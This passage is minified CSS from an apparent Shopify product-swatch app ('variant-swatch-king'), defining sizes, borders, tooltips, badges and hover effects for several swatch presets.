.swatch-navigation{border-radius:26px;width:18.2px}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619163.swatch-view-slide,variant-swatch-king div.swatch-preset-1619163.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1619163 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1619163 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1619163 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1619163 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1619163 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1619163 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1619163 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619163 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619163 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619163 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1619163 .swatch-image,variant-swatch-king div.swatch-preset-1619163 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1619163 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1619163 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1619163 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619163 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1619161 .star-set-image{height:60px;width:60px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover;overflow:hidden;isolation:isolate}variant-swatch-king div.swatch-preset-1619161 .star-set-image::before{content:'';position:absolute;top:0;left:0;border-radius:inherit;background-image:inherit;background-position:inherit;background-repeat:no-repeat;background-size:inherit;width:100%;height:100%;opacity:1;transform:scale(1);transform-origin:top;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1619161 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:0px;padding:3px}variant-swatch-king div.swatch-preset-1619161 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1619161 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1619161 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619161 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1619161 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619161 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619161 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619161 li .swatch-selected .star-set-image::after{color:#000 !important}variant-swatch-king div.swatch-preset-1619161 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1619161 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1619161 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 li.swatch-view-item:hover .star-set-image:before{opacity:1;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-image-wrapper{box-shadow:0 10px 10px -10px #000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:34px}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:68px;width:34px}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619161.swatch-view-slide,variant-swatch-king div.swatch-preset-1619161.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1619161 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1619161 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1619161 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1619161 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1619161 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1619161 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-1619161 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619161 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619161 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619161 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1619161 .swatch-image,variant-swatch-king div.swatch-preset-1619161 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1619161 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1619161 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1619161 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619161 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1619158 .star-set-image{height:40px;width:40px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1619158 .swatch-image-wrapper{border-style:solid;border-width:2px;border-color:#fff;border-radius:80px;padding:3px}variant-swatch-king div.swatch-preset-1619158 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1619158 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1619158 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619158 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1619158 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619158 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619158 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619158 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-1619158 li .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1619158 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1619158 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #fff transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper{z-index:12;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:25px}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:25px}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619158.swatch-view-slide,variant-swatch-king div.swatch-preset-1619158.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1619158 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1619158 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1619158 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1619158 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1619158 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1619158 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1619158 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619158 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619158 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619158 .swatch-view-item{position:relative;overflow:visible !important}variant-swatch-king div.swatch-preset-1619158 .swatch-view-item{margin-bottom:10.2222222222px !important}variant-swatch-king div.swatch-preset-1619158 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1619158 .swatch-image,variant-swatch-king div.swatch-preset-1619158 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1619158 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1619158 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1619158 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619158 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1420056 .star-set-image{height:35px;width:35px;background-position:top;border-radius:0px;background-color:#00000000;background-size:cover}variant-swatch-king div.swatch-preset-1420056 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:0px;padding:2px}variant-swatch-king div.swatch-preset-1420056 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1420056 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1420056 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1420056 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420056 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420056 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1420056 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1420056 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1420056 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable{margin:unset;width:calc(100% - 53px)}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:26.5px;left:unset}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.5px}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:41px;width:20.5px}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420056.swatch-view-slide,variant-swatch-king div.swatch-preset-1420056.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1420056 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1420056 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1420056 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1420056 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1420056 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1420056 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1420056 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420056 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420056 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420056 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420056 .swatch-image,variant-swatch-king div.swatch-preset-1420056 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1420056 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1420056 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1420056 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420056 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1420052 .star-set-image{height:20px;width:20px;background-position:top;border-radius:80px;background-color:#00000000;background-size:cover}variant-swatch-king div.swatch-preset-1420052 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-1420052 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1420052 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1420052 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1420052 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420052 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420052 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1420052 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1420052 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1420052 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable{margin:unset;width:calc(100% - 42px)}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:21px;left:unset}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable .swatch-navigation-wrapper 